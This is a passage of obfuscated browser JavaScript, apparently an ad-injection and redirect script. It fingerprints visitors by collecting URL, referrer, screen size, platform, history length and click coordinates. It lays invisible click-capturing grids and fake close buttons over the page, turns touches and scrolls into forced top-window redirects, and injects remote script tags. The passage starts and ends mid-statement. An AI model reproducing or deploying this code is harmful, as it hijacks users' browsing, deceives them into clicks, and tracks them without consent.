_0x2902b3/_0x23525d;},'GihtJ':function(_0x226aa4,_0x44eb30){return _0x226aa4(_0x44eb30);},'WWODp':function(_0x2fe476,_0x430d53){return _0x2fe476/_0x430d53;},'PJtBq':function(_0x361e42,_0x13c3c7){return _0x361e42*_0x13c3c7;},'ueVEV':function(_0x1d12e5,_0x26b936){return _0x1d12e5(_0x26b936);},'mwSZJ':function(_0x5cf20d,_0x19fdbb){return _0x5cf20d+_0x19fdbb;},'FKnrK':function(_0x85724b,_0x4bdabb){return _0x85724b*_0x4bdabb;},'zdgHJ':function(_0x18511c,_0xdc0bd7){return _0x18511c+_0xdc0bd7;},'PYtQD':_0x17980d(0x250),'xCDqh':function(_0x123f92,_0x38b54a){return _0x123f92(_0x38b54a);},'cvEcX':function(_0x7f2ce4,_0x58b428){return _0x7f2ce4(_0x58b428);},'MviZh':function(_0x5c1e64,_0x487788){return _0x5c1e64(_0x487788);},'pbMVv':function(_0x360b37,_0x572ef3){return _0x360b37/_0x572ef3;},'YHbBC':function(_0x4026d0,_0x183e5b){return _0x4026d0+_0x183e5b;},'mKWxc':function(_0x76696c,_0x37bccd){return _0x76696c(_0x37bccd);},'DfCeU':function(_0x44206d,_0xfd6eac){return _0x44206d*_0xfd6eac;},'Vphju':function(_0x1ef5d7,_0x4b000e){return _0x1ef5d7+_0x4b000e;},'QjZOA':function(_0x139973,_0x188174){return _0x139973+_0x188174;},'gpUSH':_0x17980d(0x2bc),'fCtsL':'Content-type','uUSRq':_0x17980d(0x1ce)},_0x4e2da0=Math[_0x17980d(0x1af)]()['toString'](0x24)[_0x17980d(0x2fa)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x309)](0x6*Math[_0x17980d(0x1af)](),0x2)));if(null==window[_0x4e2da0]){var _0x1ada31=window[_0x4e2da0]={},_0x52ceba=0x0,_0x49cbb1=0x0,_0x22072c=0x0;if(_0x1ada31['$']=function(_0x1b8d97){var _0x515c5f=_0x17980d;return'.'==_0x1b8d97[_0x515c5f(0x2fa)](0x0,0x1)?document['getElementsByClassName'](_0x1b8d97['substr'](0x1)):'#'==_0x1b8d97['substr'](0x0,0x1)?document['getElementById'](_0x1b8d97[_0x515c5f(0x2fa)](0x1)):document[_0x515c5f(0x2e7)](_0x1b8d97);},_0x1ada31['rc']=function(_0x1802ff){var _0x486010=_0x17980d,_0x3f715a=_0xc4a6df['SYLiA'],_0xf2f819='';for(i=0x0;_0xc4a6df[_0x486010(0x305)](i,_0x1802ff);i++)_0xf2f819+=_0x3f715a['charAt'](Math[_0x486010(0x2c9)](_0xc4a6df[_0x486010(0x1f1)](0x33,Math[_0x486010(0x1af)]())));return _0xf2f819;},_0x1ada31['gCook']=function(_0x4ebb5d){var _0x36c0bc=_0x17980d,_0x1e9d1c,_0x577d9d=new RegExp(_0xc4a6df[_0x36c0bc(0x240)](_0x36c0bc(0x2ab)+_0x4ebb5d,_0xc4a6df[_0x36c0bc(0x29e)]));return(_0x1e9d1c=document['cookie']['match'](_0x577d9d))?_0xc4a6df['LEauv'](unescape,_0x1e9d1c[0x2]):null;},_0x1ada31[_0x17980d(0x239)]=function(_0x214c56,_0x3bdfd3,_0x5721be){var _0x41aae2=_0x17980d,_0x3a9d63=new Date();_0x3a9d63[_0x41aae2(0x209)](_0xc4a6df[_0x41aae2(0x2ce)](_0x3a9d63[_0x41aae2(0x252)](),_0xc4a6df[_0x41aae2(0x1bd)](0x3e8,_0x5721be))),document[_0x41aae2(0x2cc)]=_0xc4a6df[_0x41aae2(0x210)](_0xc4a6df['jpjCZ'](_0x41aae2(0x2e2)+_0x214c56,'='),_0xc4a6df[_0x41aae2(0x1fc)](escape,_0x3bdfd3))+_0xc4a6df['JJAGx']+_0x3a9d63[_0x41aae2(0x318)]();},_0x1ada31[_0x17980d(0x306)]=function(){var _0x229730=_0x17980d;return _0x1ada31['sCook'](_0xc4a6df[_0x229730(0x1f7)],'1'),_0xc4a6df['dPrKP']('1',_0x1ada31[_0x229730(0x245)](_0xc4a6df['wOHFJ']));},_0x1ada31[_0x17980d(0x228)]=function(){var _0x2763c0=_0x17980d;return document['documentElement']['scrollTop']||document[_0x2763c0(0x28f)][_0x2763c0(0x31a)];},_0x1ada31['CScr']=function(_0xd14ae9){var _0x7fb2ad=_0x17980d,_0x36b9d7=document[_0x7fb2ad(0x2f6)](_0xc4a6df[_0x7fb2ad(0x2a2)]);_0x36b9d7['src']=_0xd14ae9;var _0x59b716=document[_0x7fb2ad(0x2e7)](_0xc4a6df[_0x7fb2ad(0x2a2)])[0x0];_0x59b716['parentNode'][_0x7fb2ad(0x272)](_0x36b9d7,_0x59b716);},_0x1ada31['cLab']=function(_0x1879a8){var _0x5ba7e0=_0x17980d;return document[_0x5ba7e0(0x2f6)](_0x1879a8);},_0x1ada31['open']=function(_0x2b09d6){var _0x33710d=_0x17980d,_0x448cc7={'urwaz':function(_0x4ce22d,_0xdffbf6){return _0x4ce22d<_0xdffbf6;},'DoRpi':function(_0x2265b5,_0x5846b7){var _0x5e545c=a0_0x3181;return _0xc4a6df[_0x5e545c(0x2c3)](_0x2265b5,_0x5846b7);},'xwRMl':function(_0x18e368,_0x1a79ab){var _0x23cb38=a0_0x3181;return _0xc4a6df[_0x23cb38(0x240)](_0x18e368,_0x1a79ab);},'moOeO':_0x33710d(0x31b)};if(_0x1ada31[_0x33710d(0x245)]('is_open'))return!0x1;_0x1ada31[_0x33710d(0x239)](_0xc4a6df[_0x33710d(0x220)],'1',0x2);var _0x40ff80=event||window[_0x33710d(0x204)],_0x2bf42c=cy=0x0;_0x40ff80&&_0xc4a6df[_0x33710d(0x21b)](_0xc4a6df[_0x33710d(0x30b)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x2fd)],cy=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df['VmCrb'](_0xc4a6df[_0x33710d(0x31d)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x24b)][0x0]['clientX'],cy=_0x40ff80['changedTouches'][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df[_0x33710d(0x264)](_0x33710d(0x219),_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80['clientX'],cy=_0x40ff80['clientY']);var _0x579a08=0x1;if(_0x1ada31[_0x33710d(0x306)]()){var _0x3e89f6=_0x1ada31[_0x33710d(0x245)](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x232),_0x2b09d6['id']));if(_0x3e89f6)new Array(),_0x579a08=_0x3e89f6[_0x33710d(0x1ab)](':')[_0x33710d(0x29c)];}_0x2b09d6['open_n']+=0x1;var _0x21eb7f=_0xc4a6df[_0x33710d(0x2e8)](_0xc4a6df['ynhHX'](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x2ac),_0x2b09d6['id']),_0xc4a6df[_0x33710d(0x289)]),_0x2b09d6[_0x33710d(0x276)]);_0xc4a6df[_0x33710d(0x264)]('0',_0x2b09d6['is_not'])&&(_0x21eb7f+=_0xc4a6df['EhSCa'](_0xc4a6df[_0x33710d(0x1e7)],_0x2b09d6[_0x33710d(0x1fb)])),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2f1)](_0xc4a6df[_0x33710d(0x282)],_0xc4a6df[_0x33710d(0x246)](parseInt,_0xc4a6df['hGfhA'](new Date()[_0x33710d(0x252)](),_0x2b09d6[_0x33710d(0x2b2)])/0x3e8)),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x2f2)](_0xc4a6df[_0x33710d(0x2ce)](_0xc4a6df[_0x33710d(0x213)](_0xc4a6df['BrRMo'](_0xc4a6df[_0x33710d(0x280)](_0xc4a6df[_0x33710d(0x2d6)](_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x2d6)](_0xc4a6df[_0x33710d(0x227)](_0x33710d(0x273),window['DeviceOrientationEvent']?0x1:0x0),'_'),navigator[_0x33710d(0x1b1)]),'_'),_0x52ceba),'_'),_0x49cbb1),'_'),_0x22072c)+'_',_0xc4a6df[_0x33710d(0x246)](parseInt,localStorage[_0x33710d(0x2b3)](_0x33710d(0x27d)))),_0x21eb7f+=_0xc4a6df['uzIGe'](_0xc4a6df[_0x33710d(0x1fe)],_0xc4a6df[_0x33710d(0x274)](encodeURIComponent,_0x1ada31['de'](document['URL'][_0x33710d(0x2fa)](0x0,0x96)))),_0x21eb7f+=_0xc4a6df[_0x33710d(0x290)]('&source=',_0xc4a6df[_0x33710d(0x1e5)](encodeURIComponent,_0x1ada31['de'](document['referrer'][_0x33710d(0x2fa)](0x0,0x96)))),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2c4)],_0x21eb7f+=_0xc4a6df[_0x33710d(0x257)](_0xc4a6df['hOysp'](_0xc4a6df[_0x33710d(0x2a9)],window[_0x33710d(0x281)][_0x33710d(0x23c)])+'*',window[_0x33710d(0x281)][_0x33710d(0x205)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x1f4)]+(_0xc4a6df[_0x33710d(0x1a5)](self,top)?0x1:0x0),_0x21eb7f+=_0xc4a6df[_0x33710d(0x30e)](_0xc4a6df[_0x33710d(0x26b)],history[_0x33710d(0x29c)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x227)](_0xc4a6df[_0x33710d(0x22b)],_0x579a08),_0x21eb7f+=_0xc4a6df[_0x33710d(0x25e)](_0xc4a6df[_0x33710d(0x297)](_0xc4a6df['GWakm'](_0xc4a6df[_0x33710d(0x2b7)],parseInt(_0x2bf42c)),'*'),_0xc4a6df[_0x33710d(0x25a)](parseInt,cy)),_0x21eb7f+=_0xc4a6df['Jdogx'](_0xc4a6df[_0x33710d(0x1ae)],_0x2b09d6[_0x33710d(0x23b)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x267)](_0xc4a6df[_0x33710d(0x24f)],_0x2b09d6[_0x33710d(0x2dd)]),_0x21eb7f+='&jstime='+_0xc4a6df[_0x33710d(0x22d)](parseInt,_0xc4a6df[_0x33710d(0x2df)](new Date()[_0x33710d(0x252)](),0x3e8)),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2d9)](_0xc4a6df[_0x33710d(0x2a3)],Math['random']()),_0xc4a6df[_0x33710d(0x2f7)](_0xc4a6df['wGuan'],_0x2b09d6['user_agent'][_0x33710d(0x20f)](/MicroMessenger/i))?_0x1ada31[_0x33710d(0x1e0)](_0xc4a6df[_0x33710d(0x1c7)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f)):(_0x2b09d6[_0x33710d(0x2f4)]=parseInt(Date[_0x33710d(0x2a1)]()),_0xc4a6df[_0x33710d(0x1a5)](top[_0x33710d(0x2b5)],self[_0x33710d(0x2b5)])?top[_0x33710d(0x2b5)]=_0xc4a6df[_0x33710d(0x254)](_0xc4a6df[_0x33710d(0x286)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f),_0xc4a6df[_0x33710d(0x2ad)]):(window[_0x33710d(0x2b5)][_0x33710d(0x212)]=_0xc4a6df[_0x33710d(0x1b2)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f)+_0xc4a6df[_0x33710d(0x2ad)],(_0xc4a6df[_0x33710d(0x229)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0x33710d(0x1c5)),0x0)||_0xc4a6df[_0x33710d(0x299)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0xc4a6df[_0x33710d(0x2b6)]),0x0)||_0xc4a6df[_0x33710d(0x21a)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0xc4a6df[_0x33710d(0x2aa)]),0x0))&&_0x1ada31[_0x33710d(0x1e0)](_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x1c7)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f),_0xc4a6df[_0x33710d(0x295)]))),_0xc4a6df[_0x33710d(0x2d4)](setTimeout,function(){var _0x43d543=_0x33710d;_0x448cc7[_0x43d543(0x23a)](parseInt(_0x448cc7[_0x43d543(0x279)](_0x448cc7[_0x43d543(0x279)](Date['now'](),0x7d0),parseInt(_0x2b09d6[_0x43d543(0x1ca)]))),_0x2b09d6[_0x43d543(0x2f4)])&&_0x1ada31['CScr'](_0x448cc7['xwRMl'](_0x448cc7[_0x43d543(0x2ae)](_0x2b09d6['purl'],_0x21eb7f),_0x448cc7[_0x43d543(0x1fa)]));},0x7d0));},_0x1ada31[_0x17980d(0x1d3)]=function(_0xef8cb1){var _0x29d26f=_0x17980d;_0x1ada31['$']('#'+_0x4f6c8b)&&_0x1ada31['$'](_0xc4a6df[_0x29d26f(0x266)]('#',_0x4f6c8b))[_0x29d26f(0x1e1)]();var _0x3a7238=_0xef8cb1[_0x29d26f(0x1ee)];_0x3a7238+=_0xc4a6df[_0x29d26f(0x303)],_0x3a7238+=_0xc4a6df['BrRMo'](_0xc4a6df['Jdogx'](_0xc4a6df[_0x29d26f(0x309)]('#',_0x3ee589),_0x29d26f(0x2ec)),_0x4cebb2)+_0xc4a6df['jhvhd'],_0x3a7238+=_0xc4a6df['EvJgE'](_0xc4a6df['aJcRo'](_0xc4a6df[_0x29d26f(0x309)]('#'+_0x3ee589,_0xc4a6df['iWeax']),_0x4d1871),_0xc4a6df['HIrdC']),_0x3a7238+=_0xc4a6df[_0x29d26f(0x1cf)](_0xc4a6df[_0x29d26f(0x1a7)]('#',_0x3ee589)+_0xc4a6df[_0x29d26f(0x28e)]+_0x4d1871,_0xc4a6df[_0x29d26f(0x302)]),_0x3a7238+=_0xc4a6df[_0x29d26f(0x254)]('#',_0x3ee589)+_0xc4a6df['iWeax']+_0x4d1871+_0x29d26f(0x285);var _0x582faa=document[_0x29d26f(0x2f6)](_0x29d26f(0x1ee));if(_0x582faa['innerHTML']=_0x3a7238,_0x582faa['id']=_0x4f6c8b,document[_0x29d26f(0x2b8)][_0x29d26f(0x20b)](_0x582faa),!_0x1ada31['$'](_0xc4a6df['sNYKM']('#',_0x3ee589))){var _0x6a6203=document['createElement'](_0xc4a6df[_0x29d26f(0x1cc)]);_0x6a6203['id']=_0x3ee589,document[_0x29d26f(0x28f)][_0x29d26f(0x20b)](_0x6a6203);}_0x1ada31[_0x29d26f(0x316)](_0xef8cb1);},_0x1ada31['gImg']=function(_0x49ad18){var _0xb61d97=_0x17980d,_0x33631d={'iDPUf':function(_0x585921,_0x59bbcb){var _0x37a5fc=a0_0x3181;return _0xc4a6df[_0x37a5fc(0x264)](_0x585921,_0x59bbcb);},'plWIA':function(_0x4b60c9,_0x2a3b99){return _0xc4a6df['ZztYE'](_0x4b60c9,_0x2a3b99);},'nofrq':function(_0x63f66e,_0x3b1cb1){return _0x63f66e+_0x3b1cb1;},'louOQ':function(_0x550ab6,_0x128dfb){var _0x2338f7=a0_0x3181;return _0xc4a6df[_0x2338f7(0x1ad)](_0x550ab6,_0x128dfb);},'ViMGL':function(_0x3213b3,_0x19de33){var _0x43f5f8=a0_0x3181;return _0xc4a6df[_0x43f5f8(0x240)](_0x3213b3,_0x19de33);},'pIlik':_0xb61d97(0x2ec),'MLHwb':_0xc4a6df[_0xb61d97(0x21d)],'LHKFO':_0xb61d97(0x28c),'pGbeg':_0xc4a6df['BXkar']};if(_0x49ad18[_0xb61d97(0x307)]){let _0x38c289=new XMLHttpRequest();_0x38c289['onreadystatechange']=function(){var _0x3433d4=_0xb61d97;if(0x4===_0x38c289[_0x3433d4(0x283)]&&(_0x33631d[_0x3433d4(0x2db)](0xc8,_0x38c289[_0x3433d4(0x1c6)])||_0x33631d['iDPUf'](0x130,_0x38c289['status']))){var _0x58782f=_0x38c289[_0x3433d4(0x23e)];if(_0x58782f){_0x1ada31['$']('#'+_0x5aa487)&&_0x1ada31['$'](_0x33631d[_0x3433d4(0x262)]('#',_0x5aa487))[_0x3433d4(0x1e1)]();var _0x247d69=_0x33631d['nofrq'](_0x33631d['nofrq'](_0x33631d[_0x3433d4(0x208)](_0x33631d[_0x3433d4(0x20d)](_0x33631d[_0x3433d4(0x208)]('#',_0x3ee589),_0x33631d['pIlik']),_0x4cebb2)+_0x33631d[_0x3433d4(0x225)],_0x1ada31['de'](_0x58782f)),_0x33631d[_0x3433d4(0x1d2)]),_0x5952d0=document[_0x3433d4(0x2f6)](_0x33631d['pGbeg']);_0x5952d0[_0x3433d4(0x20c)]=_0x247d69,_0x5952d0['id']=_0x5aa487,document[_0x3433d4(0x2b8)]['appendChild'](_0x5952d0);}}},_0x38c289[_0xb61d97(0x271)](_0xb61d97(0x294),_0xc4a6df[_0xb61d97(0x1e4)](_0x49ad18[_0xb61d97(0x319)],'/')+_0x49ad18['matter'],!0x0),_0x38c289[_0xb61d97(0x241)]();}_0x1ada31[_0xb61d97(0x1f9)](_0x49ad18),_0x1ada31[_0xb61d97(0x1ea)](_0x49ad18);},_0x1ada31[_0x17980d(0x1f9)]=function(_0xd78d1f){var _0x4a68d8=_0x17980d;window[_0x4a68d8(0x1f5)](_0xc4a6df[_0x4a68d8(0x30b)],function(_0x5dffdf){var _0x35d9ed=_0x4a68d8;_0x1ada31[_0x35d9ed(0x1eb)](_0x5dffdf[_0x35d9ed(0x277)][0x0][_0x35d9ed(0x287)],_0xd78d1f);}),window['addEventListener'](_0xc4a6df[_0x4a68d8(0x31d)],function(_0x2e6173){var _0x5b7195=_0x4a68d8;_0x1ada31['EveRet'](_0x2e6173[_0x5b7195(0x24b)][0x0][_0x5b7195(0x287)],_0xd78d1f);}),window[_0x4a68d8(0x1f5)](_0xc4a6df[_0x4a68d8(0x2a4)],function(_0x1aea3b){var _0x4aff97=_0x4a68d8;_0x1ada31[_0x4aff97(0x1eb)](_0x1aea3b['clientY'],_0xd78d1f);});},_0x1ada31[_0x17980d(0x1eb)]=function(_0x1724d9,_0x19bace){var _0x1266f7=_0x17980d;if(_0xc4a6df[_0x1266f7(0x264)]('1',_0x19bace[_0x1266f7(0x2b4)])){if(_0xc4a6df['iRMzA'](_0x1724d9,_0x19bace['height']))try{_0x19bace['type']=_0xc4a6df[_0x1266f7(0x1ec)],_0x1ada31[_0x1266f7(0x271)](_0x19bace);}catch(_0x5186fe){_0x1ada31[_0x1266f7(0x31e)](_0x5186fe);}else{if(_0xc4a6df[_0x1266f7(0x305)](_0x1724d9,_0x19bace[_0x1266f7(0x205)]+_0x19bace[_0x1266f7(0x26e)]))try{_0xc4a6df['RGnOJ'](_0x1ada31[_0x1266f7(0x228)](),0xa)&&(_0x19bace[_0x1266f7(0x23b)]=_0xc4a6df[_0x1266f7(0x1df)],_0x1ada31[_0x1266f7(0x271)](_0x19bace));}catch(_0x29be55){_0x1ada31['catch'](_0x29be55);}}}else{var _0x20abd9=window['innerHeight'];if(_0xc4a6df[_0x1266f7(0x1be)](_0x20abd9,_0x1724d9)<_0x19bace[_0x1266f7(0x205)])try{_0x19bace[_0x1266f7(0x23b)]=_0x1266f7(0x1d7),_0x1ada31['open'](_0x19bace);}catch(_0x1754ed){_0x1ada31[_0x1266f7(0x31e)](_0x1754ed);}else{if(_0xc4a6df[_0x1266f7(0x305)](_0xc4a6df[_0x1266f7(0x21f)](_0x20abd9,_0x1724d9),_0x19bace['height']+_0x19bace[_0x1266f7(0x26e)]))try{_0x19bace[_0x1266f7(0x23b)]=_0xc4a6df[_0x1266f7(0x1df)],_0x1ada31['open'](_0x19bace);}catch(_0x3b3e49){_0x1ada31[_0x1266f7(0x31e)](_0x3b3e49);}}}},_0x1ada31[_0x17980d(0x1ea)]=function(_0x2f84bd){var _0x1dbce2=_0x17980d;for(var _0x3f9644=_0xc4a6df[_0x1dbce2(0x2df)](_0x2f84bd[_0x1dbce2(0x205)],0x4),_0x5a1c11=_0x2f84bd[_0x1dbce2(0x23c)]/0xa,_0x3b30a1=0x0;_0xc4a6df[_0x1dbce2(0x2f8)](_0x3b30a1,0x4);_0x3b30a1++)for(var _0x73b94d=0x0;_0xc4a6df[_0x1dbce2(0x27b)](_0x73b94d,0xa);_0x73b94d++){if(_0x1ada31['$'](_0xc4a6df[_0x1dbce2(0x213)](_0xc4a6df[_0x1dbce2(0x22c)](_0xc4a6df[_0x1dbce2(0x301)](_0xc4a6df[_0x1dbce2(0x1e4)](_0xc4a6df[_0x1dbce2(0x236)]('#',_0x4cebb2),'_'),_0x3b30a1),'_'),_0x73b94d))&&_0x1ada31['$'](_0xc4a6df[_0x1dbce2(0x28b)](_0xc4a6df['aFuGg'](_0xc4a6df['MwdAL'](_0xc4a6df[_0x1dbce2(0x1e4)]('#',_0x4cebb2),'_'),_0x3b30a1)+'_',_0x73b94d))[_0x1dbce2(0x1e1)](),'1'==_0x2f84bd[_0x1dbce2(0x2b4)])var _0x5bf758=_0xc4a6df['mZsvs'](_0xc4a6df[_0x1dbce2(0x1b2)](_0xc4a6df[_0x1dbce2(0x309)](_0xc4a6df[_0x1dbce2(0x2ff)](_0xc4a6df['WwLak'](_0xc4a6df['IOUTZ'](_0xc4a6df[_0x1dbce2(0x247)](_0xc4a6df[_0x1dbce2(0x2ee)](_0xc4a6df[_0x1dbce2(0x2ce)](_0xc4a6df[_0x1dbce2(0x1cd)](_0xc4a6df[_0x1dbce2(0x2cb)](_0xc4a6df[_0x1dbce2(0x29b)](_0xc4a6df[_0x1dbce2(0x230)](_0xc4a6df[_0x1dbce2(0x2f2)](_0xc4a6df[_0x1dbce2(0x2d3)],_0x3f9644),_0xc4a6df['QywwO']),_0xc4a6df[_0x1dbce2(0x2ce)](_0xc4a6df[_0x1dbce2(0x1d0)](_0x3b30a1,_0x3f9644),_0x2f84bd[_0x1dbce2(0x1c2)])),_0xc4a6df['QFDUL']),_0xc4a6df[_0x1dbce2(0x315)](_0x73b94d,_0x5a1c11)),_0xc4a6df[_0x1dbce2(0x2c0)]),_0xc4a6df[_0x1dbce2(0x1f1)](_0x73b94d,_0x5a1c11)),_0x1dbce2(0x256)),_0x3b30a1*_0x3f9644),_0xc4a6df[_0x1dbce2(0x270)]),_0x2f84bd[_0x1dbce2(0x23c)]),_0x1dbce2(0x2d7)),_0x2f84bd[_0x1dbce2(0x205)]),_0x1dbce2(0x23f));else _0x5bf758=_0xc4a6df[_0x1dbce2(0x310)](_0xc4a6df[_0x1dbce2(0x30e)](_0xc4a6df[_0x1dbce2(0x1b5)](_0xc4a6df[_0x1dbce2(0x2e8)](_0xc4a6df[_0x1dbce2(0x2ed)](_0xc4a6df[_0x1dbce2(0x230)](_0xc4a6df['IOUTZ'](_0xc4a6df[_0x1dbce2(0x1f0)](_0xc4a6df[_0x1dbce2(0x1a6)](_0xc4a6df[_0x1dbce2(0x30c)](_0x1dbce2(0x2a5),_0x3f9644),_0xc4a6df['uUVYP'])+_0xc4a6df[_0x1dbce2(0x1cf)](_0xc4a6df[_0x1dbce2(0x26c)](_0xc4a6df[_0x1dbce2(0x1fd)](0x3,_0x3b30a1),_0x3f9644),_0x2f84bd['reserve_height'])+_0xc4a6df['QFDUL'],_0xc4a6df[_0x1dbce2(0x235)](_0x73b94d,_0x5a1c11)),_0x1dbce2(0x284)),_0xc4a6df[_0x1dbce2(0x235)](_0x73b94d,_0x5a1c11)),_0xc4a6df[_0x1dbce2(0x1a9)]),_0xc4a6df[_0x1dbce2(0x1bd)](_0x3b30a1,_0x3f9644)),_0xc4a6df['zUOzE'])+_0x2f84bd[_0x1dbce2(0x23c)],_0xc4a6df['ZuJpw']),_0x2f84bd[_0x1dbce2(0x205)])+_0xc4a6df[_0x1dbce2(0x231)];var _0x2bc1c6=_0x1ada31['cLab'](_0x1dbce2(0x2ef));_0x2bc1c6[_0x1dbce2(0x1c9)]=_0x4cebb2,_0x2bc1c6['id']=_0xc4a6df[_0x1dbce2(0x266)](_0xc4a6df['OVAbN'](_0xc4a6df[_0x1dbce2(0x317)](_0xc4a6df['QrQWZ'](_0x4cebb2,'_'),_0x3b30a1),'_'),_0x73b94d),_0x2bc1c6[_0x1dbce2(0x1ee)]=_0x5bf758,_0x2bc1c6['addEventListener'](_0x2f84bd[_0x1dbce2(0x22e)],function(){var _0x2d0a3b=_0x1dbce2;try{_0x2f84bd['type']=_0xc4a6df['NjKiP'],_0x1ada31[_0x2d0a3b(0x271)](_0x2f84bd);}catch(_0x4a9452){_0x1ada31[_0x2d0a3b(0x31e)](_0x4a9452);}}),_0x1ada31['$']('#'+_0x3ee589)[_0x1dbce2(0x223)][_0x1dbce2(0x20b)](_0x2bc1c6);}'0'==_0x2f84bd[_0x1dbce2(0x276)]&&_0xc4a6df[_0x1dbce2(0x2d4)](setTimeout,function(){var _0x49d71a=_0x1dbce2;_0x1ada31[_0x49d71a(0x1ea)](_0x2f84bd);},0x3e8);},_0x1ada31['ac']=function(_0x310817,_0x461f55='add'){var _0x2e0467=_0x17980d,_0x249c8a={'WkjgB':function(_0x403e7e,_0xa299c4){var _0x2a8695=a0_0x3181;return _0xc4a6df[_0x2a8695(0x299)](_0x403e7e,_0xa299c4);},'kOQpx':_0x2e0467(0x1b4),'hbIxl':_0xc4a6df[_0x2e0467(0x1df)]};for(var _0x2f3b65=0x1;_0xc4a6df[_0x2e0467(0x1ba)](_0x2f3b65,0xa);_0x2f3b65++)_0x1ada31['$'](_0xc4a6df[_0x2e0467(0x214)]('#'+_0x418c79,'_')+_0x2f3b65)&&_0x1ada31['$'](_0xc4a6df[_0x2e0467(0x266)]('#',_0x418c79)+'_'+_0x2f3b65)[_0x2e0467(0x1e1)]();if(_0xc4a6df[_0x2e0467(0x2ea)](_0xc4a6df[_0x2e0467(0x298)],_0x461f55)&&'1'==_0x310817[_0x2e0467(0x1ac)]&&_0xc4a6df[_0x2e0467(0x1ba)](_0x310817[_0x2e0467(0x249)],_0x310817['show_number'])){for(_0x2f3b65=0x1;_0xc4a6df['uaPJG'](_0x2f3b65,0xa);_0x2f3b65++){var _0x14ea54=_0x1ada31[_0x2e0467(0x2c1)](_0xc4a6df[_0x2e0467(0x1cc)]);_0x14ea54[_0x2e0467(0x1ee)]=_0xc4a6df[_0x2e0467(0x2bf)](_0xc4a6df[_0x2e0467(0x1d6)](_0xc4a6df[_0x2e0467(0x27a)],_0xc4a6df[_0x2e0467(0x26c)](0xa,_0xc4a6df['pIuWz'](_0x2f3b65,0x1))),_0xc4a6df[_0x2e0467(0x218)]),_0x14ea54['id']=_0xc4a6df[_0x2e0467(0x1d4)](_0xc4a6df[_0x2e0467(0x222)](_0x418c79,'_'),_0x2f3b65),_0xc4a6df['dPrKP']('1',_0x310817[_0x2e0467(0x2b4)])?(_0xc4a6df['RGnOJ'](_0x1ada31[_0x2e0467(0x228)](),0xa)?_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x247)](_0x310817['hiheight'],'px'):_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x2e4)],_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x243)]=_0xc4a6df[_0x2e0467(0x265)](_0xc4a6df[_0x2e0467(0x291)](_0x310817[_0x2e0467(0x205)],_0x310817[_0x2e0467(0x1c2)]),'px')):(_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x309)](_0x310817[_0x2e0467(0x26e)],'px'),_0x14ea54['style']['bottom']=_0x310817[_0x2e0467(0x205)]+_0x310817[_0x2e0467(0x1c2)]+'px'),_0x14ea54['addEventListener'](_0x310817['evetype'],function(){var _0x1235b7=_0x2e0467;try{_0x310817[_0x1235b7(0x2e0)]+=0x1,_0x249c8a[_0x1235b7(0x293)](_0x310817[_0x1235b7(0x2e0)],_0x310817[_0x1235b7(0x1dd)])&&(_0x310817[_0x1235b7(0x1ac)]=0x0,_0x1ada31['ac'](_0x310817,_0x249c8a['kOQpx'])),_0x310817[_0x1235b7(0x23b)]=_0x249c8a[_0x1235b7(0x248)],_0x1ada31[_0x1235b7(0x271)](_0x310817);}catch(_0x2510ba){_0x1ada31['catch'](_0x2510ba);}}),document['body'][_0x2e0467(0x1da)]('afterend',_0x14ea54);}_0xc4a6df[_0x2e0467(0x21e)]('0',_0x310817[_0x2e0467(0x276)])&&setTimeout(function(){_0x1ada31['ac'](_0x310817);},0x7d0);}},_0x1ada31['gb']=function(_0xb74d99){var _0x3ac52c=_0x17980d,_0x301801={'obOiM':function(_0x4b3793,_0x5af532){var _0x151c89=a0_0x3181;return _0xc4a6df[_0x151c89(0x21c)](_0x4b3793,_0x5af532);},'ChoNi':function(_0x49f13b,_0x3f15b2){var _0x40455d=a0_0x3181;return _0xc4a6df[_0x40455d(0x1e5)](_0x49f13b,_0x3f15b2);},'Bnotf':function(_0x392d72,_0x457aa4){var _0x91d21=a0_0x3181;return _0xc4a6df[_0x91d21(0x275)](_0x392d72,_0x457aa4);},'gIYyM':_0xc4a6df[_0x3ac52c(0x1de)]};if(_0xc4a6df['FnpIS'](_0xb74d99['false_clo'],0x1)){_0x1ada31['$'](_0x4d1871)[0x0]&&_0x1ada31['$'](_0x4d1871)[0x0][_0x3ac52c(0x1e1)]();var 